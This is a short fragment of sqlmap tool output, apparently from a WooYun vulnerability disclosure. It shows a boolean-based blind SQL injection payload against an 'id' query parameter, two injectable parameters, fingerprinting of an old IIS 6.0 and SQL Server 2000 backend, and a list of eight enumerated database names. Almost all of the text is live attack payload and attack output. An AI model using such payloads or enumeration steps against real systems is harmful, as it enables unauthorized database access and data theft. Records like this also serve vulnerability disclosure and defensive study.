 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31' AND 4276=4276 AND 'hNqH'='hNqH&type=1&t=2015
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Single quoted string (default)
[1] place: GET, parameter: t, type: Single quoted string
[q] Quit
> 0
[01:01:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[01:01:52] [INFO] fetching database names
[01:01:52] [INFO] fetching number of databases
[01:01:52] [INFO] resumed: 8
[01:01:52] [INFO] resumed: master
[01:01:52] [INFO] resumed: model
[01:01:52] [INFO] resumed: msdb
[01:01:52] [INFO] resumed: MsERoad
[01:01:52] [INFO] resumed: Northwind
[01:01:52] [INFO] resumed: pubs
[01:01:52] [INFO] resumed: tempdb
[01:01:52] [INFO] resumed: XztsDB
available databases [8]:
www.wooyun.org